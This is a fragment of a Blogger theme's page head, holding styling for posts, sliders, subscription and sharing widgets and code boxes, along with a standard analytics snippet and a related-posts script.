.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
